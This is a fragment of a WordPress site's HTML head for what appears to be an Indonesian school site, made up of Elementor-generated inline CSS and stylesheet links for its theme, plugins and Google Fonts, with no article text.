!important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
.elementor-5398 .elementor-element.elementor-element-fce6c9c:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-container{max-width:1200px;}.elementor-5398 .elementor-element.elementor-element-fce6c9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-fce6c9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-78155e7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-a4be144:not(.elementor-motion-effects-element-type-background), .elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5398 .elementor-element.elementor-element-a4be144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5398 .elementor-element.elementor-element-a4be144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5398 .elementor-element.elementor-element-c58a9a3 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-577ab54{font-family:"Arial", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5398 .elementor-element.elementor-element-dd84b05 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5398 .elementor-element.elementor-element-dd84b05 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon{width:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon i{font-size:14px;}.elementor-5398 .elementor-element.elementor-element-92ae58f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-f8346c9 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5398 .elementor-element.elementor-element-1a61ab1{color:#000000;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}@media(min-width:768px){.elementor-5398 .elementor-element.elementor-element-c58a9a3{width:70%;}.elementor-5398 .elementor-element.elementor-element-613ca40{width:30%;}}@media(max-width:1024px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-5398 .elementor-element.elementor-element-f8346c9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5398 .elementor-element.elementor-element-613ca40 > .elementor-element-populated{padding:15px 45px 15px 15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
